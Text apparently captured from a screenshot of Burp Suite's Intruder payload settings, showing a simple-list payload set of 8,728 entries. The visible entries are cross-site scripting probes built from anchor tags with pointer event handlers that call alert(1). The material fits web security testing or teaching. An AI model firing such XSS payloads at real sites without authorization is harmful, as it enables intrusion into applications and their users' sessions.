 Positions Payloads Resource pool Settings
? Payload sets
You can define one or more payload sets. The number of payload sets depends on the attack type defined in the
Payload set: 1 Payload count: 8,728
Payload type: Simple list Request count: 8,728
? Payload settings [Simple list]
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load ...
Remove
Clear
Deduplicate
<a onpointerdown=alert(1) style=display:block>XSS<...
<a onpointerenter=alert(1) style=display:block>XSS<...
<a onpointerleave=alert(1) style=display:block>XSS<...
<a onpointermove=alert(1) style=display:block>XSS<...
<a onpointerout=alert(1) style=display:block>XSS</a>
<a onpointerover=alert(1) style=display:block>XSS</a>
<a onpointerrawupdate=alert(1) style=display:block>...
<a onpointerup=alert(1) style=display:block>XSS</a>
Add Enter a new item
Add from list ... [Pro version only]
? Payload processing